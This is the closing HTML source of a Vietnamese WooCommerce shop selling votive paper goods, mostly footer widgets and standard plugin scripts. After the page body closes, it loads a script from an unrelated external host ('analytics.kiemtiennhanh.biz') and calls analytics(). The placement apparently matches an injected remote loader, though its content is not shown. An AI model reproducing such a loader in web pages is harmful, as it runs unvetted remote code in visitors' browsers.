<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Giá tận gốc</span><div class="textwidget custom-html-widget">
<p>
	Giá tốt nhất thị trường.
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">XƯỞNG VÀNG MÃ</span>			<div class="textwidget"><p>Với 10 năm sản xuất, Xưởng Vàng Mã tự tin là đơn vị cung cấp sỉ lẻ vàng mã số 1 thị trường với các loại tiền âm phủ, tiền bạc đỉnh, tiền bạc sao âm phủ. Giá tận gốc, Chất lượng cao , 100% khách hàng hài lòng.</p>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" /><noscript><img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></noscript></a> <script data-minify="1" src="https://xuongvangma.com/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1691224949" defer> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">VỀ CHÚNG TÔI</span>			<div class="textwidget"><ul>
<li><a href="#">Về Xưởng Vàng Mã</a></li>
<li><a href="#"><span style="font-weight: 400;">Điều khoản dịch vụ</span></a></li>
<li><a href="#/">Chính sách bảo mật</a></li>
<li><a href="#/">Chính sách bán hàng</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">HỖ TRỢ MUA HÀNG</span>			<div class="textwidget"><ul>
<li><a href="/phuong-thuc-giao-hang-va-thanh-toan/"><span style="font-weight: 400;">Phương thức giao hàng và thanh toán</span></a></li>
<li><a href="/chinh-sach-hoan-tra-hang-va-hoan-tien/"><span style="font-weight: 400;">Chính sách hoàn trả hàng và hoàn tiền</span></a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">Liên hệ</span>			<div class="textwidget"></div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Xưởng Vàng Mã</strong><br />
Cung cấp sỉ lẻ Vàng mã tiền âm phủ toàn quốc</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20718%2078'%3E%3C/svg%3E" alt="" width="718" height="78" data-lazy-src="/wp-content/uploads/2020/12/credit-cards-2.png" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></noscript></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->
</div>

<script src="https://analytics.kiemtiennhanh.biz/cdn/plugin/js" defer></script>
<script>analytics()</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1691224949' id='commercekit-ajax-search-js' defer></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https:\/\/xuongvangma.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=1691224949' id='smart-search-general-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8787","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/xuongvangma.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.4' id='zoom-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.9.4' id='flexslider-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.9.4' id='photoswipe-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.9.4' id='photoswipe-ui-default-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4' id='wc-single-product-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8787"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4' id='woocommerce-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4' id='sourcebuster-js-js' defer></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4' id='wc-order-attribution-js' defer></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","nonce":"f7e8c78cbf","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1725862414' id='awdr-main-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1725862414' id='awdr-dynamic-price-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/cart|\/check-out|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/xuongvangma.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.8.0' id='yith-infinitescroll-js' defer></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/xuongvangma.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.8.0' id='yith-infs-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=20161208' id='shoptimizer-main-js' defer></script>
<script type='text/javascript' id='shoptimizer-main-js-after'>window.addEventListener('DOMContentLoaded', function() {
				( function ( $ ) {

					// Open the drawer if a product is added to the cart. Exclude subscriptions and WooCommerce Custom Product Addons.
					$( '.product-type-simple:not(.has-subscription-plans):not(.wcpa_has_options) .product_type_simple.add_to_cart_button' ).on( 'click', function( e ) {
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Toggle cart drawer.
					$( '.site-header-cart .cart-click' ).on( 'click', function( e ) {
						e.stopPropagation();
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Close the drawer when clicking outside it
					$( document ).mouseup( function( e ) {
						var container = $( '.shoptimizer-mini-cart-wrap' );

						if ( ! container.is( e.target ) && 0 === container.has( e.target ).length ) {
							$( 'body' ).removeClass( 'drawer-open' );
						}
					} );

					// Close drawer - click the x icon
					$( '.close-drawer' ).on( 'click', function() {
						$( 'body' ).removeClass( 'drawer-open' );
					} );

				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});


					window.onscroll = function(ev) {
    					if ((window.innerHeight + window.pageYOffset) >= document.body.offsetHeight) {
        					remove_class_on_scroll();
    					}
					};

					

			( function ( $ ) {

$( '.trigger' ).click( function( e ) {
		e.stopPropagation();
		e.preventDefault();
} );				

var modal = document.querySelector( '.callback-modal' );
var trigger = document.querySelector( '.trigger' );
var closeButton = document.querySelector( '.callback-close-button' );

function toggleModal() {
    modal.classList.toggle( 'show-modal' );
}

function windowOnClick( event ) {
    if ( event.target === modal ) {
        toggleModal();
    }
}

trigger.addEventListener( 'click', toggleModal );
closeButton.addEventListener( 'click', toggleModal );
window.addEventListener( 'click', windowOnClick );

			}( jQuery ) );
		
});</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.0' id='shoptimizer-quantity-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=1691224949' id='wc-gateway-ppec-order-review-js' defer></script>
<script type='text/javascript' id='vi-wpvs-frontend-script-js-extra'>
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3' id='vi-wpvs-frontend-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1726175484' id='woo_discount_pro_script-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8787","cart_hash_key":"wc_cart_hash_3af7f8fe1c7db1f9f361a6aa2171ae9a","fragment_name":"wc_fragments_3af7f8fe1c7db1f9f361a6aa2171ae9a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4' id='wc-cart-fragments-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/loader.js?ver=1693329104' id='goaffpro_ref_tracking-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769602247 -->